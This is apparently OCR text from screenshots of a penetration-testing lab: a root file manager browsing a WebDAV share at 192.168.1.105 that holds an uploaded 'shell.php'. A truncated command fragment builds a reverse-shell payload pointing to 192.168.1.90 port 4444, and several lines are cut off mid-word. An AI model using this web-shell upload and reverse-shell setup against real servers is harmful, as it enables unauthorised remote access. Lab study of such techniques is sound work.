 webdav - File Manager
File Edit View Go Help
dav://192.168.1.105/webdav/
Warning, you are using the root account, you may harm your system.
DEVICES
File System
Floppy Disk
PLACES
root
Desktop
Trash
NETWORK
Browse Netw...
/webdav on 1...
passwd.dav
shell.php
2 items
ocal sbin share src
ost=192.168.1.90 lport=4444 >> shell.php
rm::PHP from the payload
usr - File Manager
File Edit View Go Help
/usr/
Warning, you are using the root account, you may harm your system.
DEVICES
File System
Floppy Disk
PLACES
root
Desktop
Trash
NETWORK
Browse Netw...
/webdav on 1...
bin games include lib lib32 lib64
libexec libx32 local sbin share src
shell.php
13 items: 1.1 KiB (1,113 bytes), Free space: 5.0 GiB
Index of /web